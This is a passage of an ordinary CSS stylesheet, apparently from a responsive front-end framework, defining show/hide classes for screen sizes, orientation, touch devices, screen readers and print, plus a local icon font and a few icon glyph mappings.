  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 35.61111em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 80.05556em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 106.72222em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

